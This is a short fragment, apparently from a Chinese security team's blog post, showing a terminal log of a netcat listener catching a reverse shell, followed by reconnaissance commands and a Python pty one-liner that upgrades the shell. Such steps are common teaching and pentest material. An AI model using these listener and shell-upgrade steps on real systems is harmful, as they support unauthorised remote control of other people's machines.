 连接成功
[root@iZ2ze3dj8i3kf8hg1yyidmZ ~]# nc -lvp 8888
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from
Ncat: Connection from :33244.
$ whoami
ubuntu
$ ls
1.txt
2.txt
cobaltstirke
docker
frp
monitor
nps
nps-1
post
shrio
sqlmappost
$ vim 1.txt
Vim: Warning: Output is not to a terminal
Vim: Warning: Input is not from a terminal
$ python -c 'import pty; pty.spawn("/bin/bash")'
ubuntu@VM-0-7-ubuntu:~$
Tide安全团队